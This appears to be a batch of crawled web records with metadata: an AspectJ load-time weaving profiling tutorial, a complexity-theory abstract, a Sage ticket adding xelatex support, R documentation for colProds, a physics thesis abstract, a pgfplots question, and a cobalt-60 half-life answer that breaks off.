Awesome eh? Rather contrived, but I've introduced a delay down one of the execution paths so I can do some LTW profiling and pinpoint the problematic code.
Pure java so it can be compiled and run normally:
javac Simple.java
java Simple
Now to build a suitable profiling aspect.
aspect WhereDoesTheTimeGo {
pointcut methodsOfInterest(): execution(* *(..)) &&
!within(WhereDoesTheTimeGo);
private int nesting = 0;
Object around(): methodsOfInterest() {
nesting++;
long stime=System.currentTimeMillis();
Object o = proceed();
long etime=System.currentTimeMillis();
nesting--;
StringBuilder info = new StringBuilder();
for (int i=0;i<nesting;i++) {
info.append(" ");
}
info.append(thisJoinPoint+" took "+(etime-stime)+"ms");
System.out.println(info.toString());
return o;
}
}
This aspect could be compiled and woven at source time, but it is more likely something to only be used occasionally when the code is run. To include at source time:
ajc WhereDoesTheTimeGo.java Simple.java
java Simple
execution(void Simple.count(int, int)) took 2ms
execution(void Simple.countFast(int)) took 4ms
execution(void Simple.count(int, int)) took 5049ms
execution(void Simple.countSlow(int)) took 5049ms
execution(void Simple.main(String[])) took 5054ms
But I want to show load-time weaving. Now load time weaving needs me to do two things:
- launch the VM with the AspectJ agent registered
- provide an xml file to configure the weaver
The AspectJ agent is a simple JVMTI agent that can get involved in the class loading process and weave any types before they are defined in the VM. In either source compilation or binary weaving, the AspectJ compiler knows the set of aspects involved, either by being given the source for them or the jars containing them. In a load time weaving setup they could be anywhere on the classpath and so to save a very costly scan of all the classpath contents, it relies on an xml config file to name the aspects it should use. There are a lot of potential options that can be specified in the xml file, but a minimal one suitable for my needs here is:
<aspectj>
<aspects>
<aspect name="WhereDoesTheTimeGo"/>
</aspects>
</aspectj>
It just defines one aspect called WhereDoesTheTimeGo (the weaver will expect to find the class for this type on the classpath). In fact for a simple case like this, the compiler can produce suitable xml just by specifying a flag at compile time. So now I'll use that flag and build the aspect into a reusable aspect library jar.
ajc WhereDoesTheTimeGo.java -outxml -outjar timing.jar
The timing.jar will now contain an aop-ajc.xml (in a META-INF directory) and the class file for the compiled aspect.
jar -tvf timing.jar
55 Wed Feb 25 22:06:30 GMT 2009 META-INF/MANIFEST.MF
5149 Wed Feb 25 22:06:32 GMT 2009 WhereDoesTheTimeGo.class
85 Wed Feb 25 22:06:32 GMT 2009 META-INF/aop-ajc.xml
The one generated by -outxml is called META-INF/aop-ajc.xml (being in the META-INF folder is important!). That name is chosen for the generated one so it does not clash with (or overwrite) any aop.xml I might be working on separately that contains more advanced options. The agent is going to merge together the contents of all the xml config files it finds and use the combination to configure the weaver.
It is ready to go, I just need to launch the VM with the AspectJ agent, see the -javaagent option here:
java -javaagent:<pathToAspectj>/lib/aspectjweaver.jar
-classpath "code;timing.jar;<pathToAspectj>/lib/aspectjrt.jar" Simple
execution(void Simple.count(int, int)) took 1ms
execution(void Simple.countFast(int)) took 6ms
execution(void Simple.count(int, int)) took 5114ms
execution(void Simple.countSlow(int)) took 5114ms
execution(void Simple.main(String[])) took 5121ms
The Simple class is woven as the VM loads it. The classpath requires: my Simple class (now in the code directory), the aspect library (containing the aspect .class and the xml) and finally the aspectj runtime jar. Running without either the agent specified or the aspect library on the classpath will execute Simple program normally.
Now that's a nice simple scenario, but what about when things aren't going so well... What on earth should I do if just don't see the aspect weaving anything? How do I know what is going on at load time?
To explore what the system is doing, I need to expand my aop-ajc.xml file. Firstly I just want to know the basics about what AspectJ is up to. The xml file can have a weaver section where various options can be configured - many of which match the options that can be specified when calling the compiler on the command line. AspectJ will merge together any suitable aop xml files it discovers on the classpath in order to define the behaviour of a weaver, so I can either modify my existing aop-ajc.xml inside the jar or create another one just for trying out some options.
For now I will modify the existing one - so I extract it from the jar, update it and pack it back into the jar. Here is the new one:
<aspectj>
<aspects>
<aspect name="WhereDoesTheTimeGo"/>
</aspects>
<weaver options="-verbose"/>
</aspectj>
I've turned on verbose mode for the weaver. Now on running it I will see:
[AppClassLoader@9fbe93] info AspectJ Weaver Version DEVELOPMENT
built on Wednesday Feb 25, 2009 at 21:17:03 GMT
[AppClassLoader@9fbe93] info register classloader sun.misc.Launcher$AppClassLoader@9fbe93 [AppClassLoader@9fbe93] info using configuration file:/C:/blog/timing.jar!/META-INF/aop-ajc.xml [AppClassLoader@9fbe93] info register aspect WhereDoesTheTimeGo [AppClassLoader@9fbe93] info processing reweavable type WhereDoesTheTimeGo: WhereDoesTheTimeGo.java execution(void Simple.count(int, int)) took 0ms execution(void Simple.countFast(int)) took 3ms execution(void Simple.count(int, int)) took 5003ms execution(void Simple.countSlow(int)) took 5003ms execution(void Simple.main(String[])) took 5007ms What does it all mean? Firstly all weaver messages are prefixed with the classloader the weaver instance is attached to - in a multi classloader setup this can really help me understand the mixed up verbose output. The first message gives the version number of the weaver being used then it tells me the xml configuration file that will be used for this weaver ( file:/C:/blog/timing.jar!/META-INF/aop-ajc.xml) and then the messages tell me which aspects have been defined based on that configuration. Running with the verbose option can at least tell me if the weaver is being created and that the agent setup is correct. But it still will not tell me if any weaving is occurring. For that I would use the additional option ' -showWeaveInfo' exactly the same as I would on the command line. <aspectj> <aspects> <aspect name="WhereDoesTheTimeGo"/> </aspects> <weaver options="-verbose -showWeaveInfo"/> </aspectj> [AppClassLoader@9fbe93] info AspectJ Weaver Version DEVELOPMENT built on Wednesday Feb 25, 2009 at 21:17:03 GMT [AppClassLoader@9fbe93] info register classloader sun.misc.Launcher$AppClassLoader@9fbe93
file:/C:/blog/timing.jar!/META-INF/aop-ajc.xml
'method-execution(void Simple.main(java.lang.String[]))'
from 'WhereDoesTheTimeGo' (WhereDoesTheTimeGo.java:7)
'method-execution(void Simple.countSlow(int))'
from 'WhereDoesTheTimeGo' (WhereDoesTheTimeGo.java:7)
'method-execution(void Simple.countFast(int))'
from 'WhereDoesTheTimeGo' (WhereDoesTheTimeGo.java:7)
'method-execution(void Simple.count(int, int))'
from 'WhereDoesTheTimeGo' (WhereDoesTheTimeGo.java:7)
[AppClassLoader@9fbe93] info processing reweavable type WhereDoesTheTimeGo:
WhereDoesTheTimeGo.java
execution(void Simple.count(int, int)) took 1ms
execution(void Simple.countFast(int)) took 3ms
execution(void Simple.count(int, int)) took 5005ms
execution(void Simple.countSlow(int)) took 5005ms
execution(void Simple.main(String[])) took 5016ms
See the new messages prefixed 'weaveinfo' - just as I would expect to see on the command line if weaving via ajc.
The weaver section of the xml configuration can also define which types should be included in or excluded from weaving. Although pointcuts can limit where aspects apply, it is sometimes useful to write these specifications in the xml configuration. As a simple example I can exclude my Simple class from being woven:
<aspectj>
<aspects>
<aspect name="WhereDoesTheTimeGo"/>
</aspects>
<weaver options="-verbose -showWeaveInfo">
<exclude within="Simple">
</weaver>
</aspectj>
Running with that configuration, I can see no weaving messages. Although it might have been nice for the weaver to tell me it excluded my class... and that brings us to the '-debug' option. If it looked like my code was not getting woven even though the right aspects were being defined - I would use the debug option:
<aspectj>
<aspects>
<aspect name="WhereDoesTheTimeGo"/>
</aspects>
<weaver options="-debug">
<exclude within="Simple">
</weaver>
</aspectj>
Now when I run it (notice I've removed -verbose and -showWeaveInfo to limit the output):
This message indicates the load time weaving infrastructure chose not to weave Simple - and that is due to the include/exclude constraints specified. Finally I will remove my exclude section from the xml and re-run:
[AppClassLoader@9fbe93] debug generating class 'Simple$AjcClosure1' [AppClassLoader@9fbe93] debug generating class 'Simple$AjcClosure3'
[AppClassLoader@9fbe93] debug generating class 'Simple$AjcClosure5' [AppClassLoader@9fbe93] debug generating class 'Simple$AjcClosure7'
[AppClassLoader@9fbe93] debug cannot weave 'org.aspectj.runtime.reflect.SignatureImpl$Cache' [AppClassLoader@9fbe93] debug cannot weave 'org.aspectj.runtime.reflect.JoinPointImpl$StaticPartImpl'
execution(void Simple.count(int, int)) took 1ms
execution(void Simple.countFast(int)) took 5ms
execution(void Simple.count(int, int)) took 5001ms
execution(void Simple.countSlow(int)) took 5002ms
execution(void Simple.main(String[])) took 5008ms
Due to the weaver now actually doing something, a few more types got loaded during the application run. The debug output is telling me important information:
[AppClassLoader@9fbe93] debug cannot weave 'org.aspectj.lang.ProceedingJoinPoint'
'cannot weave' - indicates the type is in a package for which weaving is forbidden. By default org.aspectj, java. and javax. are all forbidden (so I don't need to exclude them myself). The latter two packages can be woven by the use of extra options in the weaver section.
[AppClassLoader@9fbe93] debug weaving 'Simple'
- the weaver got a chance to process the specified type. IT DOES NOT MEAN THE WEAVER ACTUALLY CHANGED IT (I ought to change that message really, to indicate this). To also see if the type was modified during weaving, I would use -showWeaveInfo in addition to -debug
Armed with those 3 options I can investigate any basic wierdness I see when trying to get started with load time weaving. Even more advanced options can involve turning on weaver trace or dumping the bytecode (before and after it is woven) - but those tend to be used when an AspectJ compiler developer is asking for diagnostics.
- load time weaving configuration documentation: http://www.eclipse.org/aspectj/doc/released/devguide/ltw-configuration.html
- enabling weaving of java. and javax. packages: https://bugs.eclipse.org/bugs/show_bug.cgi?id=149261#c11
• 0
点赞
• 0
评论
• 0
收藏
• 一键三连
• 扫一扫,分享海报
09-11 1729
09-11 336
06-14 2万+
06-29 3604
02-26 161
03-06 4274
06-09 475
06-19 2454
01-09 48 | 2021-12-09 08:51:57 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.36939477920532227, "perplexity": 8143.012219402452}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-49/segments/1637964363689.56/warc/CC-MAIN-20211209061259-20211209091259-00492.warc.gz"} |
http://dro.dur.ac.uk/5770/ | We use cookies to ensure that we give you the best experience on our website. By continuing to browse this repository, you give consent for essential cookies to be used. You can read more about our Privacy and Cookie Policy.
Durham Research Online
You are in:
# Program schemes with deep pushdown storage.
Arratia-Quesada, A. and Stewart, I. A. (2008) 'Program schemes with deep pushdown storage.', in Logic and theory of algorithms. Berlin: Springer, pp. 11-21. Lecture notes in computer science. (5028).
## Abstract
Inspired by recent work of Meduna on deep pushdown automata, we consider the computational power of a class of basic program schemes, $\mbox{NPSDS}_s$, based around assignments, while-loops and non-deterministic guessing but with access to a deep pushdown stack which, apart from having the usual push and pop instructions, also has deep-push instructions which allow elements to be pushed to stack locations deep within the stack. We syntactically define sub-classes of $\mbox{NPSDS}_s$ by restricting the occurrences of pops, pushes and deep-pushes and capture the complexity classes {\bf NP} and {\bf PSPACE}. Furthermore, we show that all problems accepted by program schemes of $\mbox{NPSDS}_s$ are in {\bf EXPTIME}.
Item Type: Book chapter Models of computation, Program schemes, Complexity classes. PDF - Accepted Version (224Kb) Peer-reviewed http://dx.doi.org/10.1007/978-3-540-69407-6_2 02 Jul 2009 14:50 11 Nov 2011 09:59
Social bookmarking: Export: EndNote, Zotero | BibTex Usage statistics Look up in GoogleScholar | Find in a UK Library | 2014-09-21 20:09:45 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.31226733326911926, "perplexity": 3950.410343995137}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2014-41/segments/1410657135930.79/warc/CC-MAIN-20140914011215-00088-ip-10-234-18-248.ec2.internal.warc.gz"} |
https://trac.sagemath.org/ticket/8486 | Opened 12 years ago
Closed 12 years ago
# Xelatex and Sage notebook
Reported by: Owned by: klee tbd minor sage-4.4 misc sage-4.4.alpha0 Kwankyu Lee Dan Drake, John Palmieri N/A
I think I want, e.g., the following works in Sage notebook.
%latex
실수 $x$에 대해서 다음이 성립한다.
$\sqrt{x2}=|x|$
Dan writes:
I've recently learned about xelatex and think it's awesome -- I can *finally* include Hangeul in my documents! We should definitely have a xelatex function, although it would usually be necessary to add stuff to the preamble to get the right fonts set up. But we already have latex.add_to_preamble(), so it should be easy to get xelatex working.
### comment:1 Changed 12 years ago by klee
• Description modified (diff)
### comment:2 Changed 12 years ago by klee
• Description modified (diff)
### Changed 12 years ago by klee
Example Sage notebook
### comment:3 Changed 12 years ago by klee
• Authors set to Kwankyu Lee
• Status changed from new to needs_review
### comment:4 Changed 12 years ago by klee
• Description modified (diff)
### comment:5 Changed 12 years ago by klee
The example Sage notebook use the font AppleGothic? which is perhaps only found in Mac OS.
### comment:6 Changed 12 years ago by ddrake
This looks pretty good. I have some comments and it will need some minor changes, but already it seems to work!
For anyone else wanting to test this who's using Linux, you can replace the latex.extra_preamble with something like
latex.extra_preamble("\\"+r"usepackage{fontspec,xunicode,xltxtra}\setmainfont[Mapping=tex-text]{UnBatang}\setmonofont[Mapping=tex-text,Colour=0000AA]{UnDotum}")
In Linux, you should be able to do fc-list :lang=ko to get a list of fonts installed that support Korean; pick one and put that in and try this out. XeTeX is a standard part of TeXLive as of TL 2008, so it's not too hard to get.
I'll look over this patch and post my comments soon.
### comment:7 Changed 12 years ago by ddrake
• Status changed from needs_review to needs_work
Hrm, this doesn't pass doctests. The first problem is that the "official" way to do deprecation is like this: for the pdflatex function (line 1188), you should do:
from sage.misc.misc import deprecation
if t is None:
return _Latex_prefs._option["engine"] == "pdflatex"
self.engine("pdflatex")
and then in the first doctest that uses the function:
sage: latex.pdflatex()
doctest:1: DeprecationWarning: Use engine("pdflatex") instead.
False
Also, I see that the pdflatex function never unsets the pdflatex engine -- I think we need
if t is None:
return _Latex_prefs._option["engine"] == "pdflatex"
elif t:
self.engine("pdflatex")
else:
self.engine("latex")
so that pdflatex(False) does properly reset the engine.
Finally, in the png function (line 1749 or so), you need to change the pdflatex keyword to engine, and change the _run_latex_ command on line 1795 or so.
Hmmm, it seems like the view command can call {{{png}} with the pdflatex keyword: see line 1721 or so (I've fiddled with latex.py, so my line numbers are a bit off):
png(objects, os.path.join(base_dir, png_file),
debug=debug, do_in_background=False, pdflatex=pdflatex)
I think you'll need to move up the little snippet where you use the pdflatex keyword to decide what engine to use.
With these changes, doctests should pass.
### comment:8 Changed 12 years ago by klee
Thank you, Dan. I will work on that.
### comment:9 Changed 12 years ago by klee
• Status changed from needs_work to needs_review
Updated the patch. Now all doctests pass.
### comment:10 Changed 12 years ago by ddrake
• Reviewers set to Dan Drake
• Status changed from needs_review to positive_review
Doctests pass, and the code looks good. Positive review.
I did write up a little bit of extra documentation; I'll post that patch in a moment. Could you look it over? It just adds a bit of explanation about adding to the preamble.
### Changed 12 years ago by ddrake
add a bit of new documentation.
### comment:11 Changed 12 years ago by jhpalmieri
• Status changed from positive_review to needs_work
Using os.system('which xelatex >/dev/null') won't work right on Solaris: on that OS, "which" has a return value of 0 even if the command is not found, so
not bool(os.system('which xelatex >/dev/null'))
will always return True there. Use the function have_program from #8474 instead.
### comment:12 follow-up: ↓ 13 Changed 12 years ago by jhpalmieri
Expanding on this a bit: there has been a fair amount of work getting Sage to work on Solaris, and I think it does as of version 4.3.4.alpha1. So I think that it is not a good time to put in a patch that doesn't work on Solaris; hence I've marked this as "needs work". All you have to do to fix it is apply the patch at #8474 (now merged in 4.3.4.rc0) and then make the obvious change to this one line of the program...
### comment:13 in reply to: ↑ 12 ; follow-up: ↓ 14 Changed 12 years ago by ddrake
Expanding on this a bit: there has been a fair amount of work getting Sage to work on Solaris, and I think it does as of version 4.3.4.alpha1. So I think that it is not a good time to put in a patch that doesn't work on Solaris; hence I've marked this as "needs work". All you have to do to fix it is apply the patch at #8474 (now merged in 4.3.4.rc0) and then make the obvious change to this one line of the program...
That sounds good. I was aware of #8474 and decided to ignore that problem and open #8552, so that Kwankyu wouldn't have to rebase his patch -- but if it's a simple one-line change, then I suppose that's more reasonable.
If I rebase his patch, will you do a quick review?
### comment:14 in reply to: ↑ 13 Changed 12 years ago by jhpalmieri
If I rebase his patch, will you do a quick review?
Sure, and thanks for offering to rebase it. (I understand your point, but I don't want to break Solaris support right away. Let's wait a few weeks instead. :)
### Changed 12 years ago by ddrake
one-line change to use have_program
### comment:15 Changed 12 years ago by ddrake
• Status changed from needs_work to needs_review
John, could you take a look at attachment:trac_8486_use_have_program.patch and attachment:trac_8486_extra_documentation.patch? The first fixes the problem you mentioned and preserves Solaris compatibility (I'm sure Dave Kirkby will appreciate that) and the second just adds a bit of extra documentation.
### comment:16 Changed 12 years ago by jhpalmieri
• Status changed from needs_review to positive_review
Looks good to me. One docstring is missing the "r" before the triple quotes, so I've added that.
### Changed 12 years ago by klee
combines and replaces all previous patches
### comment:17 Changed 12 years ago by klee
I looked at Dan's extra documentation. It is nice. But I deleted the last comment in the doc of "engine" because r"\usepackage..." only fails in the notebook. See the discussion in
So I think the problem of "\u" in the raw string in notebook is only temporary, assuming the ticket 3154 is reviewed sooner or later.
### comment:18 Changed 12 years ago by jhpalmieri
• Reviewers changed from Dan Drake to Dan Drake, John Palmieri
Okay, the new "v2" patch doesn't require the "referee" patch. Only apply the "v2" patch.
### comment:19 Changed 12 years ago by jhpalmieri
• Merged in set to sage-4.4.alpha0
• Resolution set to fixed
• Status changed from positive_review to closed
Merged "trac_8486_v2.patch" into 4.4.alpha0.
Note: See TracTickets for help on using tickets. | 2021-11-27 07:48:53 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 2, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.3508496582508087, "perplexity": 4889.38742228571}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.3, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-49/segments/1637964358153.33/warc/CC-MAIN-20211127073536-20211127103536-00502.warc.gz"} |
https://code.bioconductor.org/browse/sparseMatrixStats/blob/RELEASE_3_11/man/colProds-dgCMatrix-method.Rd | % Generated by roxygen2: do not edit by hand
% Please edit documentation in R/methods.R, R/methods_row.R
\name{colProds,dgCMatrix-method}
\alias{colProds,dgCMatrix-method}
\alias{rowProds,dgCMatrix-method}
\title{Calculates the product for each row (column) in a matrix}
\usage{
\S4method{colProds}{dgCMatrix}(x, rows = NULL, cols = NULL, na.rm = FALSE)
\S4method{rowProds}{dgCMatrix}(x, rows = NULL, cols = NULL, na.rm = FALSE)
}
\arguments{
\item{x}{An NxK matrix-like object.}
\item{rows}{A \code{\link{vector}} indicating the subset of rows
(and/or columns) to operate over. If \code{\link{NULL}}, no subsetting is
done.}
\item{cols}{A \code{\link{vector}} indicating the subset of rows
(and/or columns) to operate over. If \code{\link{NULL}}, no subsetting is
done.}
are excluded first, otherwise not.}
}
\value{
}
\description{
Calculates the product for each row (column) in a matrix
}
\details{
Attention: This method ignores the order of the values, because it assumes that
the product is commutative. Unfortunately, for 'double' this is not true.
For example NaN * NA = NaN, but NA * NaN = NA. This is relevant for this
function if there are +-Inf, because Inf * 0 = NaN. This function returns
NA whenever there is NA in the input. This is different from matrixStats::colProds().
}
\examples{
mat <- matrix(rnorm(15), nrow = 5, ncol = 3)
mat[2, 1] <- NA
mat[3, 3] <- Inf
mat[4, 1] <- 0
print(mat)
rowProds(mat)
colProds(mat)
}
\seealso{
\itemize{ | 2023-01-27 13:37:21 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.23390857875347137, "perplexity": 10921.548317905568}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764494986.94/warc/CC-MAIN-20230127132641-20230127162641-00029.warc.gz"} |
https://tel.archives-ouvertes.fr/tel-00004254 | # Étude des performances du calorimètre à krypton liquide de l'expérience NA48 pour la mesure de Re(ε'/ε)
Abstract : The NA48 experiment aims to study direct CP violation in the neutral kaon system. The double ratio of neutral and charged two pion decays violating and conserving CP should be measured with an ultimate accuracy of approximately $0.1\%$. One of the main elements to reach this goal is the electromagnetic liquid krypton calorimeter which allows to identify neutral decays with a very good accuracy. One should therefore ensure that systematic effects are small. The performance of this calorimeter, mostly on the energy response, are studied with data taken in 1997. These studies are mostly done with the semileptonic $K_(e3)$ decays comparing the energy reconstructed in the calorimeter with the momentum given by the magnetic spectrometer. These data allow to constrain significantly the energy resolution and the non-linearity of the response as well as the geometry of the detector, and to optimise the calibration. The energy resolution achieved is better than $1\%$ for energies above $25$ $GeV$. This allows to reduce the neutral mode background at the level of $0.1\%$. The systematic uncertainties from the calorimeter on the double ratio measurement are estimated at $0.10\%$ for the 1997 data. This is significantly below the statistical error of $0.27\%$ for these data.
Document type :
Theses
https://tel.archives-ouvertes.fr/tel-00004254
Contributor : José Ocariz <>
Submitted on : Tuesday, January 20, 2004 - 6:23:02 PM
Last modification on : Wednesday, September 16, 2020 - 4:19:59 PM
Long-term archiving on: : Wednesday, September 12, 2012 - 12:45:09 PM
### Identifiers
• HAL Id : tel-00004254, version 1
### Citation
José Ocariz. Étude des performances du calorimètre à krypton liquide de l'expérience NA48 pour la mesure de Re(ε'/ε). Physique des Hautes Energies - Expérience [hep-ex]. Université Paris Sud - Paris XI, 1999. Français. ⟨tel-00004254⟩
Record views | 2020-10-26 22:38:20 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.7375159859657288, "perplexity": 2829.235201109365}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-45/segments/1603107892062.70/warc/CC-MAIN-20201026204531-20201026234531-00530.warc.gz"} |
https://tex.stackexchange.com/questions/121888/background-for-pgfplots-and-other-tikz-constructs | # background for pgfplots and other tikz constructs
The answer to ybar stacked interferes with tikz background raises further questions I solved some of them. With the background commented out the MWE below produces this image:
With the background commented in, I see
• The background is behind the plot, but covers my carefully placed labels.
• The background image must be positioned behind and slightly larger than all the content (including the separately placed title and legend). Fixed: making the background a node did the trick.
• The ragged edge should apply to the full background image. Fixed
Finally, as much of the placement as possible should be computed rather than done by trial and error. I've isolated most of the sizes and positions in macros, but they are still all hard coded.
I realize that this is more than one question, but they seem to me to be naturally grouped. Other people like me who need an answer to one of them may need them all.
The MWE (not fully minimal since it has my real data).
\documentclass[border=5mm]{standalone}
\usepackage{tikz,pgfplots}
\usepackage{pgfplotstable}
\usepackage{mwe}
\usetikzlibrary{calc,decorations.pathmorphing}
%Use the new axis label placement features
\pgfplotsset{compat=1.8}
\usepackage{helvet}
\usepackage[eulergreek]{sansmath}
\begin{document}
\pgfdeclarelayer{background}
\pgfsetlayers{background,main}
category, mass, other
{donors\\56\,000}, 21, 79
}\warren
\newcommand{\plotsize}{width=6cm, height=5cm}
\newcommand{\boxsize}{(6,5)}
\newcommand{\boxspot}{(-2,-2)}
\newcommand{\titlepos}{(2.0,-1.5)}
\newcommand{\legendpos}{(0.17, -0.02)} %fraction of plotsize
\pgfplotsset{every axis legend/.append
style={at={\legendpos},anchor=north west,fill=none}
}
\tikzset{
pencildraw/.style={ %
decorate,
decoration={random steps,segment length=6pt,amplitude=3pt}
} %
}
\begin{tikzpicture}[font=\sffamily\sansmath]
\path[clip,pencildraw] \boxspot rectangle \boxsize;
\node{
\includegraphics[scale=1.5]{newsprint}
};
\begin{axis}[
ybar stacked,
ymin=0,
ymax=100,
bar width=35pt,
enlarge x limits={abs=20pt},
\plotsize,
hide y axis,
axis x line*=top,
axis line style={opacity=0},
xtick style={opacity=0},
xtick=data,
xticklabel style={align=center, on layer=axis foreground},
xticklabel pos=upper,
xticklabels from table={\warren}{category},
nodes near coords={\pgfmathprintnumber{\pgfplotspointmeta}\%},
nodes near coords align={anchor=east,xshift=-5.5mm,yshift=-3mm},
point meta=explicit,
]
\legend{Massachusetts, out of state};
\addplot [fill=blue] table [x expr =\coordindex, y=mass, meta=mass] {\warren};
\addplot [fill=yellow] table [x expr =\coordindex, y=other,
meta=other]{\warren};
\end{axis}
\node at \titlepos {\large Elizabeth Warren's Fundraising};
\end{tikzpicture}
\end{document}
• Almost. The dollars/donors labels on top of the columns are still missing. Should this be reported as a bug? And thanks for adding my newsprint background. – Ethan Bolker Jul 5 '13 at 0:16
• @EthanBolker: Oops, completely missed that, sorry. The problem with that is that you're using the /pgfplots/on layer key in your scope without first having set /pgfplots/set layers (I'm surprised that there's no error message). However, if you do set set layers, an error occurs because of the clipping path. Two possible solutions: Either just move the paper node to the start of the tikzpicture (immediately after the clip), or use \begin{pgfonlayer}{background} instead of the scope. Do you have a particular reason for wanting the paper node in the axis? – Jake Jul 5 '13 at 0:37
• The second fix worked. The first hung with the message [Loading MPS to PDF converter (version 2006.09.02).] Accepting the answer as is - should it be edited? – Ethan Bolker Jul 5 '13 at 1:05
• @EthanBolker: I've edited the answer using the first suggestion (I find it a little bit more straightforward). Could you try whether that works for you? If it doesn't, I'll edit the answer to include the second approach. – Jake Jul 5 '13 at 1:10
• Works fine. Don't know what I did last night that didn't work ... – Ethan Bolker Jul 5 '13 at 12:45 | 2019-12-13 11:14:36 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8615202903747559, "perplexity": 10608.45346011774}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2019-51/segments/1575540553486.23/warc/CC-MAIN-20191213094833-20191213122833-00286.warc.gz"} |
https://socratic.org/questions/the-mass-of-cobalt-60-in-a-sample-is-found-to-have-decreased-from-0-800g-to-0-20 | # The mass of cobalt-60 in a sample is found to have decreased from 0.800g to 0.200g in a period of 10.5 years. From this information, what is the half-life of cobalt?
May 24, 2018
Let's assume radioactive decay follows first order kinetics.
Recall,
$\ln {\left[A\right]}_{\text{t}} = - k t + \ln {\left[A\right]}_{0}$
${t}_{\frac{1}{2}} = \ln \frac{2}{k}$
Let's derive the rate constant,
=> k = ln(([A]_"t")/([A]_0))/(-t) = 0.132"yr"^-1
Hence, the half life of cobalt-60 is,
